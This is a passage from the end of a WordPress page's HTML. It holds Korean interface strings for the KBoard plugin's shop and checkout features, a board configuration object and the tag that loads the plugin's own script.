\uc788\uc2b5\ub2c8\ub2e4.","name":"\uc774\ub984","email":"\uc774\uba54\uc77c","address":"\uc8fc\uc18c","postcode":"\uc6b0\ud3b8\ubc88\ud638","phone_number":"\ud734\ub300\ud3f0\ubc88\ud638","mobile_phone":"\ud734\ub300\ud3f0\ubc88\ud638","phone":"\ud734\ub300\ud3f0\ubc88\ud638","company_name":"\ud68c\uc0ac\uba85","vat_number":"\uc0ac\uc5c5\uc790\ub4f1\ub85d\ubc88\ud638","bank_account":"\uc740\ud589\uacc4\uc88c","name_of_deposit":"\uc785\uae08\uc790\uba85","find":"\ucc3e\uae30","rate":"\ub4f1\uae09","ratings":"\ub4f1\uae09","waiting":"\ub300\uae30","complete":"\uc644\ub8cc","question":"\uc9c8\ubb38","answer":"\ub2f5\ubcc0","notify_me_of_new_comments_via_email":"\uc774\uba54\uc77c\ub85c \uc0c8\ub85c\uc6b4 \ub313\uae00 \uc54c\ub9bc \ubc1b\uae30","ask_question":"\uc9c8\ubb38\ud558\uae30","categories":"\uce74\ud14c\uace0\ub9ac","pages":"\ud398\uc774\uc9c0","all_products":"\uc804\uccb4\uc0c1\ud488","your_orders":"\uc8fc\ubb38\uc870\ud68c","your_sales":"\ud310\ub9e4\uc870\ud68c","my_orders":"\uc8fc\ubb38\uc870\ud68c","my_sales":"\ud310\ub9e4\uc870\ud68c","new_product":"\uc0c1\ud488\ub4f1\ub85d","edit_product":"\uc0c1\ud488\uc218\uc815","delete_product":"\uc0c1\ud488\uc0ad\uc81c","seller":"\ud310\ub9e4\uc790","period":"\uae30\uac04","period_of_use":"\uc0ac\uc6a9\uae30\uac04","last_updated":"\uc5c5\ub370\uc774\ud2b8 \ub0a0\uc9dc","list_price":"\uc815\uc0c1\uac00\uaca9","price":"\ud310\ub9e4\uac00\uaca9","total_price":"\ucd1d \uac00\uaca9","amount":"\uacb0\uc81c\uae08\uc561","quantity":"\uc218\ub7c9","use_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","my_points":"\ub0b4 \ud3ec\uc778\ud2b8","available_points":"\uc0ac\uc6a9 \uac00\ub2a5 \ud3ec\uc778\ud2b8","apply_points":"\ud3ec\uc778\ud2b8 \uc0ac\uc6a9","buy_it_now":"\uad6c\ub9e4\ud558\uae30","sold_out":"\ud488\uc808","for_free":"\ubb34\ub8cc","pay_s":"%s \uacb0\uc81c","payment_method":"\uacb0\uc81c\uc218\ub2e8","credit_card":"\uc2e0\uc6a9\uce74\ub4dc","make_a_deposit":"\ubb34\ud1b5\uc7a5\uc785\uae08","reward_point":"\uc801\ub9bd \ud3ec\uc778\ud2b8","download_expiry":"\ub2e4\uc6b4\ub85c\ub4dc \uae30\uac04","checkout":"\uc8fc\ubb38\uc815\ubcf4\ud655\uc778","buyer_information":"\uc8fc\ubb38\uc790","applying_cash_receipts":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","applying_cash_receipt":"\ud604\uae08\uc601\uc218\uc99d \uc2e0\uccad","cash_receipt":"\ud604\uae08\uc601\uc218\uc99d","privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45","i_agree_to_the_privacy_policy":"\uac1c\uc778 \uc815\ubcf4 \uc815\ucc45\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","i_confirm_the_terms_of_the_transaction_and_agree_to_the_payment_process":"\uac70\ub798\uc870\uac74\uc744 \ud655\uc778\ud588\uc73c\uba70 \uacb0\uc81c\uc9c4\ud589\uc5d0 \ub3d9\uc758\ud569\ub2c8\ub2e4.","today":"\uc624\ub298","yesterday":"\uc5b4\uc81c","this_month":"\uc774\ubc88\ub2ec","last_month":"\uc9c0\ub09c\ub2ec","last_30_days":"\ucd5c\uadfc30\uc77c","agree":"\ucc2c\uc131","disagree":"\ubc18\ub300","opinion":"\uc758\uacac","comment":"\ub313\uae00","comments":"\ub313\uae00","your_order_has_been_cancelled":"\uc8fc\ubb38\uc774 \ucde8\uc18c\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_information_has_been_changed":"\uc8fc\ubb38\uc815\ubcf4\uac00 \ubcc0\uacbd\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","order_date":"\uc8fc\ubb38\uc77c","point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c","cancel_point_payment":"\ud3ec\uc778\ud2b8 \uacb0\uc81c \ucde8\uc18c","paypal":"\ud398\uc774\ud314","point":"\ud3ec\uc778\ud2b8","zipcode":"\uc6b0\ud3b8\ubc88\ud638","this_year":"\uc62c\ud574","last_year":"\uc791\ub144","period_total":"\uae30\uac04 \ud569\uacc4","total_revenue":"\uc804\uccb4 \uc218\uc775"};
var kboard_current = {"board_id":"3","content_uid":"137","use_tree_category":"","tree_category":"","mod":"document","add_media_url":"\/?action=kboard_media&board_id=3&media_group=696ee8a270629&content_uid"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/kboard/template/js/script.js?ver=5.4.2' id='kboard-script-js'></script>
</body>
</html>